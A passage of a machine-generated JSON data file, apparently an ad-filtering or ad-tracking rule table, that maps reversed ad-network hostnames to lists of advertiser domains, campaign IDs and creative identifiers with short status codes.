zT/":"1#1:65570","/oIgDSPGeLTDzJFmv7bhwACLGLe5QIggeAShccI/":"1#1:65570","/o0JRQQEDfHfBJorgZpWdD3mIGFFkyNAX0JBBkg/":"1#1:65570","/o8EHIJtfHcsQmJCV7fLoLgF2KBiDsZQBAz7yYB/":"1#1:65570","/owrBOzg0QIBO4cHFe8iJtG3EtIEek0eeAA8L2W/":"1#1:65570","/oAiQMoFeILAoEdgAI2yGA9GKYBxEeql6lGDeFf/":"1#1:65570","/oUQ0QoQMpu8DMSfgDSQpIeCIVDWPejAKQ5CXcA/":"1#1:65570","/oQc5EJlXgP1NAQJfpIISicFODkB6QWfxBzgiDb/":"1#1:65570","/oUQSIgDVbZW0ADGSsLzfedJOsXfGvINAgGmqCD/":"1#1:65570","/oUYoALGU2MG2QIM9d6IQDeFAxgKAeqCGdleeBq/":"1#1:65570","/oMIsPOzBZjYvnA9YCaXENwAFGrKWQNZiAzTiU/":"1#1:65570","/oACELyMMQvyDQwXBC6fDfBWNRIAFgKWgKDOpIP/":"1#1:65570","/oQfDwfW61gSND3IIgRiEAdBQxBXFQyoNpJPMA6/":"1#1:65570","/oAmvDaeGgQfubgRGyTwwfxHpjCaAiIsyLgUPIA/":"1#1:65570","/oUEmio0ARIUjpOcKBAIrMpipkKQAqwf5iMBaBU/":"1#10:67464","/ootBZtisLIB9f2QAnvswvaiO0gEVmSOAoGCFtA/":"1#10:67464"},"hcet.citats-gmi.ipa":{"adomain=vividseats.com":"1#1:65570","adomain=sofi.com":"1#1:65570","adomain=va.betrivers.com":"1#1:65570","adomain=mejores-beneficios.com":"1#1:65570","adomain=americanextrahelp.com":"1#1:65570","adomain=go.verifiedvaluehub.com":"1#1:65570","adomain=track.financialswingcoach.com":"1#1:65570","adomain=yourshieldedsurf.com":"1#1:65570","adomain=soft-hold-nest.xyz":"1#1:65570","adomain=watch.nownancynewmanblog.com":"1#1:65570","adomain=trk.bestautoinsuranceclub.com":"1#1:65570","adomain=followmebelow.site":"1#1:65570","adomain=fiverr.com":"1#1:65570","adomain=coloryoureye.com":"1#1:65570","adomain=mycyberwallsecurity.com":"1#1:65570","adomain=totalsecureguardinfo.com":"1#1:65570","adomain=www.healthyreachcenter.com":"1#1:65570","adomain=ip.flowmobilure.site":"1#1:65570","adomain=medmio24.live":"1#1:65570","adomain=pentlyconger.com":"1#1:65570","adomain=qualityservices.services":"1#1:65570","adomain=voluptate-beatae-at.top":"1#1:65570","adomain=service-cammpaign.com":"1#1:65570","adomain=qwqwqdf.xyz":"1#1:65570","adomain=healthwellnessjournal.com":"1#1:65570","adomain=abnehmen.deoogouso.com":"1#1:65570","adomain=s3.smartadvcorp.com":"1#1:65570","adomain=ghreasz.ru":"1#1:65570","adomain=track.adswip.com":"1#1:65570","adomain=gameskinny.com":"1#1:65570","adomain=giftcardsale.net":"1#1:65570","adomain=roadsandkingdoms.com":"1#1:65570","adomain=hrwejanagain.buzz":"1#1:65570","adomain=cbcfeed.digital":"1#1:65570","adomain=drawenote.click":"1#1:65570","adomain=cash-valuation.com":"1#1:65570","adomain=infinitpuff-nz.com":"1#1:65570","adomain=dealsmentorusa.com":"1#1:65570","adomain=images.9234423.com":"1#1:65570","adomain=images.738382910483.com":"1#1:65570","adomain=coepim.xyz":"1#1:65570","adomain=wf5n08k3.top":"1#1:65570","adomain=apk.betonlinegame163.com":"1#1:65570","adomain=d1e9ulhrea8uzh.cloudfront.net":"1#1:65570","adomain=gewinnmobil.online":"1#1:65570"},"moc.tsujda.weiv":{"campaign=klaymediaandroid_earlymover_perform":"1#1:65570","campaign=wakeapp_kayzen_225_C36":"1#1:65570","campaign=Tipico_DE_IOS_42":"1#15:59178"},"moc.sdanivoorg.10sda":{"IdADS=194944":"1#1:65570","IdAds=194944":"1#1:65570","IdAds=194949":"1#1:65570","IdADS=194949":"1#1:65570","IdADS=193176":"1#1:65570","IdAds=193186":"1#1:65570","IdAds=193176":"1#1:65570","IdADS=193186":"1#1:65570"},"ten.kcilcelbuod.g.sdaelgoog":{"touchecullinaire.com":"1#1:65570","o2entertainment-games.net":"1#1:65570","urbansportswear.site":"1#1:65570","de.familynow.club":"1#1:65570","mtraq135ch.com":"1#1:65570","cleanease.site":"1#1:65570","aurovihub-d66876a3ac8f.herokuapp.com":"1#1:65570","kids.azercell.com":"1#1:65570","mes-droits-aux-aides.fr":"1#1:65570","forggis.com":"1#1:65570","www.shop.maxihealth.com.ph":"1#1:65570","throw-jmde-blurt.com":"1#1:65570","busuu.azercell.com":"1#1:65570","kwt.bidiotv.com":"1#1:65570","globaldigitalway.com":"1#1:65570","ke.mycontent.mobi":"1#1:65570","topscorech.com":"1#1:65570","pdf-converkit.com":"1#1:65570","si.moxigames.com":"1#1:65570","popsflip.co.za":"1#1:65570","tap2playzone.com":"1#1:65570","nitecell.com":"1#1:65570","mtraq149qa.com":"1#1:65570","us-saves.org":"1#1:65570","www.zainkids-bh.com":"1#1:65570","www.emsense-official.com":"1#1:65570","consumerrev.com":"1#1:65570","www.waterjake.de":"1#1:65570","officiousnessvwk.info":"1#1:65570","thenewgutfix.com":"1#1:65570","n121nhezb1.mssg.me":"1#1:65570","www.lamdia.net":"1#1:65570","n21ozc4v.mssg.me":"1#1:65570","hear.oriclehearing.com":"1#1:65570","szycp.mssg.me":"1#1:65570","n19m0t9.mssg.me":"1#1:65570","nmogt6.mssg.me":"1#1:65570","viewrecipe.net":"1#1:65570","www.winzipsystemtools.com":"1#1:65570","xavirohub-b165b0be37a0.herokuapp.com":"1#1:65570","wheelridge.site":"1#1:65570","free.webcompanion.com":"1#1:65570","fluxorahub-9f231ad8831b.herokuapp.com":"1#1:65570","regaltastyhouse-d96af39dd2ff.herokuapp.com":"1#1:65570$10:67464","plushyshopstore.z13.web.core.windows.net":"1#1:65570$10:67464","ufa.com":"1#10:67464","www.cebupacificair.com":"1#10:67464","knowthedangers.com":"1#10:67464","marshalcars.net":"1#10:67464","yokotate.co.jp":"1#10:67464","members.tohogas.co.jp":"1#10:67464","ad.games.dmm.com":"1#10:67464","www.jscamper.com":"1#10:67464"},"moc.ndcil.smd":{"D4E10AQFdHkOTQy2Vzw*mp4-640p-30fp-crf28*B4EZuNfEy9IwB4-*1767605302790":"1#1:65570","D4E10AQFdHkOTQy2Vzw*mp4-360p-30fp-crf28*B4EZuNfEy9IwCU-*1767605300051":"1#1:65570","D4E10AQGZnJl3K4qnZw*progressive-servable-video*B4EZqbjvk.KcAg-*1763546431114":"1#1:65570","D4E10AQHPRmyjdganRA*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1686346235419":"1#1:65570","D5610AQGw0nreaf9njg*mp4-640p-30fp-crf28*B56ZvBNs5HIUCI-*1768473155813":"1#1:65570","D4E10AQGZnJl3K4qnZw*mp4-720p-30fp-crf28*B4EZqbjvk_KcBs-*1763546434377":"1#1:65570","D4E10AQFdHkOTQy2Vzw*progressive-servable-video*B4EZuNfEy9IwAc-*1767605294862":"1#1:65570","D5610AQH1GJAIL8P_lg*mp4-640p-30fp-crf28*B56Zs4Dr6cJ8B4-*1766172054540":"1#1:65570","D5610AQH1GJAIL8P_lg*mp4-720p-30fp-crf28*B56Zs4Dr6cJ8CY-*1766172054864":"1#1:65570","D4D05AQHEVv6bUU8nsA*mp4-720p-30fp-crf28*B4DZvBabIGIgCE-*1768476514191":"1#1:65570","D5610AQH1GJAIL8P_lg*progressive-servable-video*B56Zs4Dr6cJ8Ac-*1766172050730":"1#1:65570","D5610AQH1GJAIL8P_lg*mp4-360p-30fp-crf28*B56Zs4Dr6cJ8CU-*1766172053513":"1#1:65570","D4E05AQHtIbDHgJjL_Q*mp4-720p-30fp-crf28*B4EZvIfYfOGcCE-*1768595230714":"1#1:65570","D4D10AQEu8U9QvOg-mw*mp4-360p-30fp-crf28*B4DZsJbEvOLYBw-*1765389658515":"1#1:65570","D4D10AQEDRc-6O--yfg*mp4-720p-30fp-crf28*B4DZuNGxgGJkCY-*1767598928338":"1#10:67464","D4D10AQEDRc-6O--yfg*mp4-640p-30fp-crf28*B4DZuNGxgGJkB4-*1767598927693":"1#10:67464","D4E05AQHCWpc_t8efyg*mp4-640p-30fp-crf28*B4EZu6eAaJJEBw-*1768359992278":"1#10:67464"},"moc.enozqehc.sbo":{"201653872*openx":"1#1:65570","201384865*openx":"1#1:65570","196220062*pubmatic":"1#1:65570","202059677*pubmatic":"1#1:65570","201955946*prebid":"1#1:65570","201225633*loopme":"1#1:65570","201384865*pubmatic":"1#1:65570","201384864*pubmatic":"1#1:65570","201827586*webeye":"1#1:65570","201384864*disqus":"1#1:65570","199441301*opera":"1#1:65570","201981690*webeye":"1#1:65570","201384865*inmobi":"1#1:65570","202057076*webeye":"1#1:65570","201594360*openx":"1#1:65570","201225934*openx":"1#1:65570","202024654*opera":"1#1:65570","201955945*adyoulike":"1#1:65570","201384864*rubicon":"1#1:65570","201981759*adyoulike":"1#1:65570","202024622*opera":"1#1:65570","201981699*rubicon":"1#1:65570","201924786*pubmatic":"1#1:65570","202031696*webeye":"1#1:65570","201384865*rubicon":"1#1:65570","195066785*openx":"1#1:65570","199609451*pubmatic":"1#1:65570","202042172*rubicon":"1#1:65570","201924922*pubmatic":"1#1:65570","202038426*openx":"1#1:65570","201981696*googleadx":"1#1:65570","201981739*adyoulike":"1#1:65570","201893514*pubmatic":"1#1:65570","201384863*pubmatic":"1#1:65570","201152248*openx":"1#1:65570","201981758*adyoulike":"1#1:65570","202021707*teads":"1#1:65570","202040493*googleadx":"1#1:65570","201672399*pubmatic":"1#1:65570","201157582*sharethrough":"1#1:65570","202025202*startapp":"1#1:65570","201981753*adyoulike":"1#1:65570","201947365*googleadx":"1#1:65570","202020749*triplelift":"1#1:65570","201384863*rubicon":"1#1:65570","201682484*prebid":"1#1:65570","201924784*pubmatic":"1#1:65570","201955943*adyoulike":"1#1:65570","201515777*startapp":"1#1:65570","201185863*rubicon":"1#1:65570","195627341*opera":"1#1:65570","201917697*adyoulike":"1#1:65570","201588774*prebid":"1#1:65570","201848306*pubmatic":"1#1:65570","201185863*prebid":"1#1:65570","202042114*pubmatic":"1#1:65570","201990975*teads":"1#1:65570","199875601*rubicon":"1#1:65570","201301679*googleadx":"1#1:65570","201838203*openx":"1#1:65570","201998459*opera":"1#1:65570","201185860*rubicon":"1#1:65570","196527962*startapp":"1#1:65570","196419372*opera":"1#1:65570","201917738*adyoulike":"1#1:65570","201649677*opera":"1#1:65570","201185860*prebid":"1#1:65570","201960283*pubmatic":"1#1:65570","201839500*googleadx":"1#1:65570","201448002*startapp":"1#1:65570","201917064*openx":"1#1:65570","201978595*startapp":"1#1:65570","201568974*pubmatic":"1#1:65570","196776487*rubicon":"1#1:65570","196419979*rubicon":"1#1:65570","201791631*rubicon":"1#1:65570","201923901*adyoulike":"1#1:65570","156674742*startapp":"1#1:65570","201998074*opera":"1#1:65570","201185860*adyoulike":"1#1:65570","201990310*prebid":"1#1:65570","201960280*pubmatic":"1#1:65570","201588767*smart":"1#1:65570","201838199*prebid":"1#1:65570","202042113*pubmatic":"1#1:65570","199947377*opera":"1#1:65570","190913336*rubicon":"1#1:65570","201185863*adyoulike":"1#1:65570","196621845*googleadx":"1#1:65570","201833293*opera":"1#1:65570","202019955*startapp":"1#1:65570","201508313*googleadx":"1#1:65570","196862675*opera":"1#1:65570","201185867*adyoulike":"1#1:65570","202019954*rubicon":"1#1:65570","201185867*prebid":"1#1:65570","201917667*adyoulike":"1#1:65570","201185867*rubicon":"1#1:65570","201731094*startapp":"1#1:65570","202024250*startapp":"1#1:65570","201980430*rubicon":"1#1:65570","201923894*adyoulike":"1#1:65570","202045885*inmobi":"1#1:65570","202010101*openx":"1#1:65570","201990310*adyoulike":"1#1:65570","201320917*appnexus":"1#1:65570","202002057*opera":"1#1:65570","201848305*pubmatic":"1#1:65570","196776398*rubicon":"1#1:65570","201590932*teads":"1#1:65570","201994940*opera":"1#1:65570","201665777*pubmatic":"1#1:65570","201962674*rubicon":"1#1:65570","201979914*inmobi":"1#1:65570","202060983*rubicon":"1#1:65570","202020096*rubicon":"1#1:65570","201508628*opera":"1#1:65570","195724626*openx":"1#1:65570","202030117*googleadx":"1#1:65570","201916268*googleadx":"1#1:65570","201724262*rubicon":"1#1:65570","201824741*pubmatic":"1#1:65570","201824712*rubicon":"1#1:65570","201938386*triplelift":"1#1:65570","201984867*rubicon":"1#1:65570","201959272*openx":"1#1:65570","201687444*nativo":"1#1:65570","201968663*disqus":"1#1:65570","201960025*googleadx":"1#1:65570","201961824*opera":"1#1:65570","202031854*inmobi":"1#1:65570","201962677*pubmatic":"1#1:65570","201724262*prebid":"1#1:65570","201924726*opera":"1#1:65570","202061574*opera":"1#1:65570","200717852*opera":"1#1:65570","201973318*googleadx":"1#1:65570","201597717*pubmatic":"1#1:65570","201179987*googleadx":"1#1:65570","202029152*openx":"1#1:65570","201813975*googleadx":"1#1:65570","201962677*rubicon":"1#1:65570","201786315*rubicon":"1#1:65570","201973322*googleadx":"1#1:65570","193351388*startapp":"1#1:65570","201900406*pubmatic":"1#1:65570","201977601*inmobi":"1#1:65570","201973321*googleadx":"1#1:65570","202053246*opera":"1#1:65570","201707090*pubmatic":"1#1:65570","201964064*nativo":"1#1:65570","201835654*adyoulike":"1#1:65570","198795755*opera":"1#1:65570","201724262*pubmatic":"1#1:65570","201964068*nativo":"1#1:65570","202005681*openx":"1#1:65570","202035779*smart":"1#1:65570","196846165*googleadx":"1#1:65570","201892789*googleadx":"1#1:65570","202035779*adyoulike":"1#1:65570","202019986*rubicon":"1#1:65570","201786315*pubmatic":"1#1:65570","202035782*rubicon":"1#1:65570","197612445*opera":"1#1:65570","202057148*opera":"1#1:65570","200523052*opera":"1#1:65570","201892727*opera":"1#1:65570","202035784*pubmatic":"1#1:65570","200717817*pubmatic":"1#1:65570","202031390*opera":"1#1:65570","201898532*openx":"1#1:65570","202025346*openx":"1#1:65570","202043605*xiaomi":"1#1:65570","201889467*opera":"1#1:65570","201960022*rubicon":"1#1:65570","193351378*startapp":"1#1:65570","201924730*seedtag":"1#1:65570","201960022*googleadx":"1#1:65570","200946059*openx":"1#1:65570","201786309*rubicon":"1#1:65570","202020097*rubicon":"1#1:65570","201835649*adyoulike":"1#1:65570","201508362*googleadx":"1#1:65570","201952191*startapp":"1#1:65570","202035753*smart":"1#1:65570","201916261*openx":"1#1:65570","202015845*inmobi":"1#1:65570","201960014*rubicon":"1#1:65570","201962674*smart":"1#1:65570","201960148*googleadx":"1#1:65570","201964070*pubmatic":"1#1:65570","201511670*openx":"1#1:65570","194513360*openx":"1#1:65570","149641386*openx":"1#1:65570","201964063*nativo":"1#1:65570","201964068*pubmatic":"1#1:65570","201900406*nativo":"1#1:65570","202019980*rubicon":"1#1:65570","202035749*pubmatic":"1#1:65570","201960423*smart":"1#1:65570","172790315*openx":"1#1:65570","193351378*triplelift":"1#1:65570","201776633*rubicon":"1#1:65570","202029156*rubicon":"1#1:65570","197917248*pubmatic":"1#1:65570","201962684*rubicon":"1#1:65570","201979915*rubicon":"1#1:65570","199190186*openx":"1#1:65570","201869797*googleadx":"1#1:65570","202030122*googleadx":"1#1:65570","202041411*inmobi":"1#1:65570","201647458*rubicon":"1#1:65570","201721358*openx":"1#1:65570","202031436*opera":"1#1:65570","202030041*opera":"1#1:65570","195585651*adyoulike":"1#1:65570","201979915*startapp":"1#1:65570","201805504*opera":"1#1:65570","202041914*opera":"1#1:65570","201917214*opera":"1#1:65570","201952004*openx":"1#1:65570","201508599*pubmatic":"1#1:65570","193351378*appnexus":"1#1:65570","201963067*rubicon":"1#1:65570","202057077*bigo":"1#1:65570","202038081*opera":"1#1:65570","200717817*opera":"1#1:65570","201975893*disqus":"1#1:65570","202037304*webeye":"1#1:65570","201964067*rubicon":"1#1:65570","201999030*webeye":"1#1:65570","201473051*googleadx":"1#1:65570","201973776*inmobi":"1#1:65570","201889458*rubicon":"1#1:65570","201973316*googleadx":"1#1:65570","201889463*rubicon":"1#1:65570","201964063*rubicon":"1#1:65570","200337408*adyoulike":"1#1:65570","202030752*googleadx":"1#1:65570","184931800*openx":"1#1:65570","202029438*opera":"1#1:65570","201835653*adyoulike":"1#1:65570","202024053*webeye":"1#1:65570","197728942*startapp":"1#1:65570","199167238*startapp":"1#1:65570","201568974*openx":"1#1:65570","201802946*smart":"1#1:65570","202024353*rubicon":"1#1:65570","202018171*smart":"1#1:65570","201964064*rubicon":"1#1:65570","202057150*prebid":"1#1:65570","201960308*opera":"1#1:65570","199807736*opera":"1#1:65570","201592015*smart":"1#1:65570","201908167*adyoulike":"1#1:65570","198819143*pubmatic":"1#1:65570","202059413*openx":"1#1:65570","165068494*openx":"1#1:65570","201954354*startapp":"1#1:65570","200550538*startapp":"1#1:65570","202041360*rubicon":"1#1:65570","201963067*prebid":"1#1:65570","201179987*adyoulike":"1#1:65570","201908182*gumgum":"1#1:65570","202005631*startapp":"1#1:65570","201975900*disqus":"1#1:65570","202011876*startapp":"1#1:65570","201513800*prebid":"1#1:65570","202041437*googleadx":"1#1:65570","201611386*loopme":"1#1:65570","201682482*prebid":"1#1:65570","201682484*rubicon":"1#1:65570","202019595*xiaomi":"1#1:65570","201591728*prebid":"1#1:65570","201809460*openx":"1#1:65570","201827852*opera":"1#1:65570","201999030*xiaomi":"1#1:65570","201870321*xiaomi":"1#1:65570","201591718*prebid":"1#1:65570","201809470*opera":"1#1:65570","201591716*prebid":"1#1:65570","201999032*xiaomi":"1#1:65570","201723436*seedtag":"1#1:65570","200714194*xiaomi":"1#1:65570","201591727*prebid":"1#1:65570","202011835*prebid":"1#1:65570","201917667*prebid":"1#1:65570","201931723*prebid":"1#1:65570","201982528*prebid":"1#1:65570","201778186*inmobi":"1#1:65570","199440739*prebid":"1#1:65570","201982360*startapp":"1#1:65570","202011836*prebid":"1#1:65570","202059454*bigo":"1#1:65570","202059453*webeye":"1#1:65570","201868851*openx":"1#1:65570","201931720*rubicon":"1#1:65570","199776147*openx":"1#1:65570","202011836*opera":"1#1:65570","201917730*adyoulike":"1#1:65570","201917683*adyoulike":"1#1:65570","202011636*opera":"1#1:65570","201962686*openx":"1#1:65570","201931719*openx":"1#1:65570","197365138*seedtag":"1#10:67464"},"moc.wwxedni.bl.ma-rekcart-tneve-1s8k":{"cid=2337711":"1#1:65570","cid=2173423":"1#1:65570","cid=2337715":"1#1:65570","cid=2173442":"1#1:65570","cid=2260234":"1#1:65570","cid=2337779":"1#1:65570","cid=bba026d8f3f3f15b7c0d0daea8e2f874":"1#1:65570","cid=86584450":"1#1:65570","cid=2337770":"1#1:65570","cid=86688467":"1#1:65570","cid=86688468":"1#1:65570","cid=2338362":"1#1:65570","cid=2174052":"1#1:65570","cid=2337689":"1#1:65570","cid=784650018710":"1#1:65570","cid=a47707bf8d38c844ff4b135414f25420":"1#1:65570","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65570","cid=c88e048ca4db5b8a4ac815452c53243b":"1#1:65570","cid=85529270":"1#1:65570"},"ten.kcilcelbuod.g.kcilcda":{"homorastore.com":"1#1:65570","de.familynow.club":"1#1:65570","cleanease.site":"1#1:65570","offer.buycyberheater.com":"1#1:65570","www.in-management.hu":"1#1:65570","www.stahlgear.de":"1#1:65570","www.littleprincessspa.com":"1#1:65570","electrotodo.it":"1#1:65570","golfcarts.com":"1#1:65570","shofhavod.com":"1#1:65570","boissnonde.center":"1#1:65570","touchecullinaire.com":"1#1:65570","hottub.com":"1#1:65570","mtraq135ch.com":"1#1:65570","urbansportswear.site":"1#1:65570","www.fnp.sg":"1#1:65570","content-ster.com":"1#1:65570","forggis.com":"1#1:65570","nerdoption.com":"1#1:65570","simplepeptide.com":"1#1:65570","pdf-converkit.com":"1#1:65570","m.glcontent-g.com":"1#1:65570","singspace-ca.com":"1#1:65570","www.cjs-cdkeys.com":"1#1:65570","skincela.com":"1#1:65570","promo.veedz-uae.com":"1#1:65570","promo.unlimited-streaming-sa.com":"1#1:65570","oprastore.com":"1#1:65570","popsflip.co.za":"1#1:65570","si.moxigames.com":"1#1:65570","nitecell.com":"1#1:65570","service-cammpaign.com":"1#1:65570","www.hsglaser.com":"1#1:65570","www.waterjake.de":"1#1:65570","consumerrev.com":"1#1:65570","glucavit.com":"1#1:65570","www.emsense-official.com":"1#1:65570","www.lifehackguru.com":"1#1:65570","faceandbody.care":"1#1:65570","www.napletonchevrolet.com":"1#1:65570","nobileitaly.com":"1#1:65570","weathy.app":"1#1:65570","svitloconcert.pl":"1#1:65570","iqvybdwyflyx.cam":"1#1:65570","www.generalgas.it":"1#1:65570","www.falabella.com":"1#1:65570","sepiia.com":"1#1:65570","perriconemd.es":"1#1:65570","szycp.mssg.me":"1#1:65570","www.platadepalo.com":"1#1:65570","n19m0t9.mssg.me":"1#1:65570","n21na5ej.mssg.me":"1#1:65570","mimikoko.es":"1#1:65570","pablosky.com":"1#1:65570","tomsstudio.com":"1#1:65570","www.saladcode.com":"1#1:65570","munkombucha.com":"1#1:65570","mindtravelerbcn.com":"1#1:65570","www.winzipsystemtools.com":"1#1:65570","www.megafitness.shop":"1#1:65570","easyloginnow.com":"1#1:65570","trck.unlimitedacces.net":"1#1:65570","xavirohub-b165b0be37a0.herokuapp.com":"1#1:65570","free.webcompanion.com":"1#1:65570","bucco.com.ar":"1#1:65570","www.lloviznabebe.com":"1#1:65570","g-zone-collection.com":"1#10:67464","tsmile.net":"1#10:67464"},"moc.wwxedni.etadpu.s":{"cr=61992201":"1#1:65570","cr=62541041":"1#1:65570","cr=62517716":"1#1:65570","cr=63060668":"1#1:65570","cr=63060669":"1#1:65570","cr=62541139":"1#1:65570","cr=60716779":"1#1:65570","cr=62789700":"1#1:65570","cr=62469901":"1#1:65570","cr=61460549":"1#1:65570","cr=61219023":"1#1:65570","cr=61334401":"1#1:65570","cr=60815528":"1#1:65570","cr=61335155":"1#1:65570","cr=61911710":"1#1:65570","cr=62647098":"1#1:65570","cr=61913204":"1#1:65570","cr=62978841":"1#1:65570","cr=63040760":"1#1:65570"},"moc.secivresdaelgoog.www":{"aurovihub-d66876a3ac8f.herokuapp.com":"1#1:65570","www.neocharge.com.br":"1#1:65570","promo.shard-esport.ng":"1#1:65570","thefitville.com":"1#1:65570","touchecullinaire.com":"1#1:65570","offer.buythepestdefence.com":"1#1:65570","www.hu-vignette.com":"1#1:65570","offer.buycyberheater.com":"1#1:65570","www.centrecom.com.au":"1#1:65570","www.stahlgear.de":"1#1:65570","www.julievos.com":"1#1:65570","www.justenglishtr.com":"1#1:65570","kids.azercell.com":"1#1:65570","solicitefacil.com":"1#1:65570","campaign.fuzeforge.com.br":"1#1:65570","pdf-bridge.com":"1#1:65570","benefit-ae.com":"1#1:65570","globaldigitalway.com":"1#1:65570","www.ndure.com":"1#1:65570","kwt.bidiotv.com":"1#1:65570","simplepeptide.com":"1#1:65570","pdf-converkit.com":"1#1:65570","mtn-nigeria-prod.mfilterit.org":"1#1:65570","sau.bidiotv.com":"1#1:65570","popsflip.co.za":"1#1:65570","www.lumens.com":"1#1:65570","skincela.com":"1#1:65570","www.mrmed.in":"1#1:65570","singspace-ca.com":"1#1:65570","bocaratonpawn.com":"1#1:65570","www.lifehackguru.com":"1#1:65570","smartamericanliving.com":"1#1:65570","consumerrev.com":"1#1:65570","essentials-360.com":"1#1:65570","www.desertcart.in":"1#1:65570","fpaworkshop.com":"1#1:65570","www.seagm.com":"1#1:65570","thenewgutfix.com":"1#1:65570","hear.oriclehearing.com":"1#1:65570","viewrecipe.net":"1#1:65570","goeasyrecipes.com":"1#1:65570","drivingdirectionsab.com":"1#1:65570","promo.playcine-tn.com":"1#1:65570","getquicksafesearch.com":"1#1:65570","www.motea.com":"1#1:65570","promo.playcine-ogn.com":"1#1:65570","ke.proplaynow.com":"1#1:65570","xavirohub-b165b0be37a0.herokuapp.com":"1#1:65570","wheelridge.site":"1#1:65570","free.webcompanion.com":"1#1:65570","oggi.com.ar":"1#1:65570","www.gregory.com.br":"1#1:65570","saucony.com.ar":"1#1:65570","www.masraraquelapasion.com.ar":"1#1:65570","www.tiendabarbados.com.ar":"1#1:65570","floraisons.site":"1#7:66726$10:67464","spiceforge-guide-6fca0a98272c.herokuapp.com":"1#10:67464","www.simons.ca":"1#10:67464","ufa.com":"1#10:67464","f45training.com":"1#10:67464","www.leer.com":"1#10:67464","salty-earth-25334-05816da2c981.herokuapp.com":"1#10:67464","www.kaihouduke.jp":"1#10:67464","flavorblend-guide-b2a5d611ec70.herokuapp.com":"1#10:67464","flavornest-recipes-fd96995b0844.herokuapp.com":"1#10:67464","fluxorahub-9f231ad8831b.herokuapp.com":"1#10:67464","decorxhub-f15bdacac470.herokuapp.com":"1#10:67464","ad.games.dmm.com":"1#10:67464","tasteloom-notes-b6386cdd1440.herokuapp.com":"1#10:67464","fathomless-springs-87173-362fa0ea21fb.herokuapp.com":"1#10:67464","whererootsgrow-ff19bc04e740.herokuapp.com":"1#10:67464","marshalcars.net":"1#10:67464","baseball.epicsports.com":"1#10:67464","www.garrettpopcorn.com":"1#10:67464","recipelabs-notes-09d6fd305fd1.herokuapp.com":"1#10:67464","www.dionisos.gr":"1#10:67464","regaltastyhouse-d96af39dd2ff.herokuapp.com":"1#10:67464","hellobuki.com":"1#10:67464","platedperfectionstudio-275c6814c892.herokuapp.com":"1#10:67464"},"moc.wwxedni.bl.rf-rekcart-tneve-1s8k":{"cid=86584351":"1#1:65570","cid=69575680":"1#1:65570","cid=703690373":"1#1:65570","cid=86584326":"1#1:65570","cid=86688599":"1#1:65570","cid=201185867":"1#1:65570","cid=350a1266c9357b930be7fa94be5b60c3":"1#1:65570","cid=201185863":"1#1:65570","cid=c88e048ca4db5b8a4ac815452c53243b":"1#1:65570","cid=1b72e70d1c9ede4957a8f90ff0ed5e30":"1#1:65570","cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65570","cid=703324849":"1#1:65570","cid=26767":"1#1:65570","cid=23829":"1#1:65570","cid=27141":"1#1:65570","cid=27143":"1#1:65570","cid=792914088853":"1#1:65570","cid=792715772541":"1#1:65570"},"moc.tnetnocresuelgoog.5hl":{"[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","[base64]":"1#1:65570","ds87_8M-5vw5eSY-1AwQgypS3tZ-CmcQq_XZwGHCUENvGnXi5u6WxVVoZ8SQ7k7SrwCIKWa_4fTEIqmNzN7FElt2__dpZLOae0CdQe6IW5L1VMwKCmrgwijLnd6f_RauBEQFANewzVQSAWIDfsELzCsud5PlEAF0Dca3icyj5Juax6w":"1#10:67464","mUJuOdudAMpm9z2Ej1QncY5n_2Ujrj776U8aRiCBQrwxpthofnKtf2Z_8PPjtuKEIjjR6OitwiI-Npf6W-IVR_rOTN-XdxD9h9PszFjelBE2lqtVOLktvAZP4lsIah1QFU4":"1#10:67464","BODw1T2oDl8kD5wY5WwY8FIfUH9uY5nG1w6vfO_1w9VlxaKLcl4qR80SaNHSnGptKNjECzKpI3Q49osDd-fPcYg_f_Y7N5mPV_xUWziUk-mDi1fmIOrLPiL7eHesnqje0tI":"1#10:67464","4-42bgCp6RRlKdJuZl3RM8WFbRE7iMDzv1o86vcJjfJXYzchyUJ1DgaBR_zj2nTzahxjM6xABlGYkDwv7FsN9tLSzDCTkRCTdFIUjioBJJRE5hxDNjHNhUBn4eVtclSY9aP8":"1#10:67464","sQewEBAw29KnUSU_LF8kMjb9GL62uS_xTuyzOcsbLOK_iYoNpKjomfc6pGopqzMkYZ7b1Yg6cp4nx-_HV-usnXUvVdU6edeiza-T4wh_-AO1BCVgPhJ_BOO7abY2eOlfKvAo":"1#10:67464","4shuo-yIHlk869m9j2C3TefRMlEf7oVAdx76wvpm0P_V5YR0LzeLEwx55MbOM-zM_whPY9Zz9rCXdi_Xccbls61sd3Yc92quVw7MIdCSc-yOThx7krmUH69vyVvBRdpXmSlQ":"1#10:67464","E3obs3-B3sr9pLO9tfFc3s8CxES_9wkAZuxIlB_fg-akLjsMfGwiumFOLXfYHDSzVDU4KR8yzjoYU0W6X1e-jgwBkbGekHJ2Fag4ZsX8LOF0MWNb1GIh6noy3NI_Pan714o":"1#10:67464","LiWXpvp9uqeeXcWftkU_Pax1E-rYII4GJMx2P-RD61VikrE4eLAYwUQt8ZsIkg3ONq2ke696dwmWFPZGWRZpX_kVK7raBsbU9E1U7EzGd6xGXddC6EKrWf6B9BECOj2bJ9Lf":"1#10:67464","n1acM5Chp9PNN8RbRaqURCjyXzcDasfRoD3cXVg7ulVO-aFJ2oyXqhs6tQn1tx2iRRcZCKVlL99Zu6MzT1J4mICqb1AVsFfeGglVx5d8JEQgfcGxZsMJwE7hdF0-snnT2Fw":"1#10:67464","tMvGYJ4kYC1x2uEj9XD1wUWu7A2DcRWjlMtANvZKEWLCrplD_f9O61h0M_RWByf1Vc5E96FLclhiH76biapp4uBmYzQchTl-evIedANkCfFHzJWN_0JXRFRCloVQdAv1okL9":"1#10:67464","1ayBTCWrTVdbtZWij4p5ECvEWovAB4DSXBPRhd3WOUtpmx4WWvW3XgbnCwBBL5aSRqAnTkfuyM6r6qQIp1zBiIP6_eLr4bQR1Fls6VYlNF7y5OCQUXIYPjipc5lrKgtEJxU":"1#10:67464","UkPS9-UfL4qE0dkOLScOzBHv5eiwZxY5Zp_UfbLUmc_wYx56pdORbDeAyGvpPHtKmIf4X80wG8rjQsR9vFxiUITfXMgbIR3ueXxGOuJrIPuMCT2FlVAGhdwpGSlcwj_o310":"1#10:67464"},"moc.oetirc.ue.3ln.tac":{"www.trucksnl.com%2Fmercedes-benz-vito-11